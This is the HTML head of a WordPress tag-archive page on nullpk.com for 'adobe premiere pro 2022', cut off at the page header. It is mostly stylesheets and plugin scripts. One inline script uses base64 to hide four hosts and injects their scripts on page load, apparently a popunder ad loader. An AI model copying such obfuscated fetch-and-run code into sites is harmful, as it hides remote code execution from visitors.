

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nullpk.com/tag/adobe-premiere-pro-2022/
body_size: 54524
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adobe premiere pro 2022 Archives - Nullpk | Let&#039;s Learn Together</title>
	<link rel="canonical" href="//nullpk.com/tag/adobe-premiere-pro-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adobe premiere pro 2022 Archives" />
	<meta property="og:url" content="https://nullpk.com/tag/adobe-premiere-pro-2022/" />
	<meta property="og:site_name" content="Nullpk | Let&#039;s Learn Together" />
	<meta property="og:image" content="https://miro.medium.com/max/750/0*hzkhj0DgfV79Vouw.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://miro.medium.com/max/750/0*hzkhj0DgfV79Vouw.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nullpk.com/tag/adobe-premiere-pro-2022/","url":"https://nullpk.com/tag/adobe-premiere-pro-2022/","name":"adobe premiere pro 2022 Archives - Nullpk | Let&#039;s Learn Together","isPartOf":{"@id":"https://nullpk.com/#website"},"primaryImageOfPage":{"@id":"https://nullpk.com/tag/adobe-premiere-pro-2022/#primaryimage"},"image":{"@id":"https://nullpk.com/tag/adobe-premiere-pro-2022/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://nullpk.com/tag/adobe-premiere-pro-2022/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nullpk.com/tag/adobe-premiere-pro-2022/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://nullpk.com/tag/adobe-premiere-pro-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nullpk.com/"},{"@type":"ListItem","position":2,"name":"adobe premiere pro 2022"}]},{"@type":"WebSite","@id":"https://nullpk.com/#website","url":"https://nullpk.com/","name":"Nullpk | Let's Learn Together","description":"Let&#039;s Learn Together","publisher":{"@id":"https://nullpk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nullpk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nullpk.com/#organization","name":"Nullpk | Let's Learn Together","url":"https://nullpk.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nullpk.com/#/schema/logo/image/","url":"https://nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png","contentUrl":"https://nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png","width":462,"height":90,"caption":"Nullpk | Let's Learn Together"},"image":{"@id":"https://nullpk.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Feed" href="//nullpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Comments Feed" href="//nullpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; adobe premiere pro 2022 Tag Feed" href="//nullpk.com/tag/adobe-premiere-pro-2022/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='//nullpk.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766752720' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='//nullpk.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//nullpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ihc_front_end_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ihc_templates_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1766752720' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1766752720' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='motioner-style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/style.css?ver=1766752720' type='text/css' media='all' />
<style id='motioner-style-inline-css' type='text/css'>

.content-inner > article,
.front-widgets { max-width: 1454px; }
				

.entry a,
.type-list-category a,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a,
.entry-header .entry-meta .entry-category a,
.sidebar .post-nav li a span,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.dark .alx-tab .tab-item-category a,
.dark .alx-posts .post-item-category a,
.dark .alx-tab li:hover .tab-item-title a,
.dark .alx-tab li:hover .tab-item-comment a,
.dark .alx-posts li:hover .post-item-title a,
.type-list-right .more-link { color: #b8b8b8; }

.type-list-right .more-link { border: 2px solid #b8b8b8; }

.type-list-title a { box-shadow: 0 2px 0 #b8b8b8; }
				

.site-title,
.toggle-search,
.toggle-search.active { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
.alx-tabs-nav li.active a { background: linear-gradient(130deg, #ad2222 0%, #000000 100%); }
.col-2cr .search-expand { background: #ad2222; }
@media only screen and (max-width: 960px) {
	.site-description,
	.s2 .social-links { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
}
				

.site-title,
.toggle-search,
.toggle-search.active { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
.alx-tabs-nav li.active a { background: linear-gradient(130deg, #ad2222 0%, #000000 100%); }
.col-2cr .search-expand { background: #ad2222; }
@media only screen and (max-width: 960px) {
	.site-description,
	.s2 .social-links { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
}
.search-expand { background: #000000; }
				

/*# sourceURL=motioner-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='motioner-responsive-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/responsive.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='motioner-font-awesome-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/fonts/all.min.css?ver=1766752720' type='text/css' media='all' />
<script type="text/javascript" src="//nullpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.2" id="ihc-front_end_js-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-after">
/* <![CDATA[ */
var ihc_site_url='https://nullpk.com';
var ihc_plugin_url='https://nullpk.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://nullpk.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nullpk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync=false src="//nullpk.com/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/slick.min.js?ver=6.9" id="motioner-slick-js"></script>
<link rel="https://api.w.org/" href="//nullpk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//nullpk.com/wp-json/wp/v2/tags/6144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//nullpk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name='ump-hash' content='MTMuMnwyMDI0MDUzMHwx'><meta name='ump-token' content='f98d65f554'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://nullpk.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://nullpk.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-100x100.png" sizes="32x32" />
<link rel="icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" />
<meta name="msapplication-TileImage" content="https://nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Make single post content full width */

/* 1. Remove max-width from the main white article box */
.content-inner > article.post {
    max-width: none;
}

/* 2. Remove max-width from post header, media, and footer */
.entry-header,
.entry-media,
.entry-footer {
    max-width: none;
}

/* 3. Remove max-width from standard content blocks (paragraphs, headings, etc.) */
.entry > *:not(.alignfull) {
    max-width: none;
}

/* 4. Remove max-width from "wide" blocks */
.entry > *:not(.alignfull).alignwide {
    max-width: none;
}

/* 5. Adjust 'full' blocks to respect container padding (removes negative margins) */
.entry > .alignfull {
    margin-left: 0;
    margin-right: 0;
}		</style>
		<style id="kirki-inline-styles"></style>
<!-- Google tag (gtag.js) -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-NNCYN2ZL0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NNCYN2ZL0D');
</script>

<div style="position: absolute; z-index: 99999">
      <input autocomplete="off" type="checkbox" id="aadsstickymhxtnq6i" hidden />
      <div style="padding-top: 0; padding-bottom: auto;">
        <div style="width:100%;height:auto;position:fixed;text-align:center;font-size:0;bottom:0;left:0;right:0;margin:auto">
          <label for="aadsstickymhxtnq6i" style="top: 50%;transform: translateY(-50%);right:24px;; position: absolute;border-radius: 4px; background: rgba(248, 248, 249, 0.70); padding: 4px;z-index: 99999;cursor:pointer">
            <svg fill="#000000" height="16px" width="16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490 490">
              <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "/>
            </svg>
          </label>
          <div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;"><iframe data-aa=2404509 src=//acceptable.a-ads.com/2404509/?size=Adaptive style='border:0; padding:0; width:70%; height:auto; overflow:hidden; margin: auto'></iframe></div>
        </div>
        <style>
      #aadsstickymhxtnq6i:checked + div {
        display: none;
      }
    </style>
    </div></div>
    


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-adobe-premiere-pro-2022 tag-6144 wp-custom-logo wp-theme-motioner theme-motioner woocommerce-no-js col-2cr full-width logged-out elementor-default elementor-kit-50122">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<div id="wrapper-inner">
	
		<header id="header">
			
